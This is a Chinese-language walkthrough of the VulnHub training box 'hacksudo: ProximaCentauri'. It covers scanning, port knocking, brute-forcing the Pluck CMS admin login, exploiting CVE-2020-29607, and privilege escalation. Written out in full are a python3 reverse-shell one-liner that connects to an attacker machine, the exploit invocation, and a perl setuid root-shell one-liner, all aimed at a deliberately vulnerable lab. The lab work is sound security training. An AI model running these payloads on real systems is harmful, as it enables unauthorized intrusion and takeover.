vulnhub靶场hacksudo: ProximaCentauri
0x000 靶场描述
Box created by hacksudo team members vishal Waghmare , Soham Deshmukh This box should be easy to medium . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/tsEQqDJh) and Website (https://hacksudo.com)
This box created for improvement of Linux privileged escalation and CMS skill , I hope so you guys enjoy. The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address you can check ip on grab page . This is the target address based on whatever settings you have. You should verify the address just incase.
Find the root.txt flag submit it to the flagsubmit channel on Discord and get chance to get hacksudo machine hacking course free .
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-proximacentauri,709/
0x002 信息收集
探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.105
22 ssh 关闭状态
80 http

访问网站主页,查看源代码,发现当前系统版本是Pluck 4.7.13

在漏洞库搜索是否存在这个版本的漏洞,发现存在,但是这个漏洞利用需要先登陆网站,遂进行目录扫描
https://www.exploit-db.com/exploits/49909
目录扫描
dirsearch -u http://192.168.1.105:7331 --wordlists=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

逐个访问进行查看,发现/planet/travel/页面源代码有提示:RA是开启,Dec是关闭,访问给出的网址


发现如下信息:
使用knock进行端口敲门
knock端口敲门服务:https://www.cnblogs.com/Cx330Lm/p/16927312.html
knock 192.168.1.108 14 29 43
重新扫描端口,发现22端口已开启


尝试连接一下ssh。发现有提示github地址:https://github.com/hacksudo/fog-hacksudo/blob/main/blackhole.lst

看到这些字符串,感觉像是密码。

pluck网站后台爆破
burpsuite抓包,发送到Intruder模块,添加密码文件,爆破

爆破成功,密码:hacktheplanet
0x003 漏洞利用
CVE-2020-29607漏洞
下载漏洞利用exp脚本
python3 49909.py 192.168.1.108 80 hacktheplanet ""

这里执行命令存在限制,使用python3反弹shell

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.107",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
kali:nc -lvnp 9999
成功获取到shell
python3 -c 'import pty;pty.spawn("/bin/bash")'; #切换交互式shell

查看信息
在/var/backups发现mysql备份文件,查看发现数据库账号密码:alfauser;passw0rd

mysql -ualfauser -p #登陆数据库
查看表authors表,发现用户和密码:proxima:alfacentauri123

ssh远程登陆用户proxima

0x004 提权

perl提权
sudo -l #查看当前用户的权限
find / -perm -u=s -type f 2>/dev/null #查找具有suid权限的文件
getcap -r / 2>/dev/null #查看可执行文件

/home/proxima/proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
0x005 flag
cat /home/proxima/user.txt

cat /root/root.txt



